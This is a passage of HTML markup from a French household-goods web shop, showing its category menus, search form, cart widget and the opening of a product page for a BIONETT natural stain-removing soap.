class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="4" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles"><span itemprop="name">Entretien des Textiles</span></a>
                                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus"><span itemprop="name">Détachants pour tissus</span></a>
                                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Savon détachant naturel BIONETT</span>
                                <meta itemprop="position" content="4">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">
    
    
      <section id="main" class="product-detail" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html"><div class="row"><div class="col-xxl-7 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-col-loading="loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2" data-type="thumbnail" data-lazyload="1" data-thumb="bottom" data-breakpoints="[[1500, 6],[1200, 5],[992, 4],[768, 3], [576, 2]]" data-modal="1" data-column_xxl="2" data-column_xl="2" data-column_lg="1" data-column_md="1" data-column_sm="1" data-column_xs="1" data-column_sp="1" data-size="small_default" data-zoom="out_scrooll" data-active="1">
    
      
        					<div class="images-container images-for-detail" data-initialslide="0">
	

		
			<div class="product-cover">
				
    <ul class="product-flags">
            </ul>

	
				<div class="slick-row">
					<div class="product-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
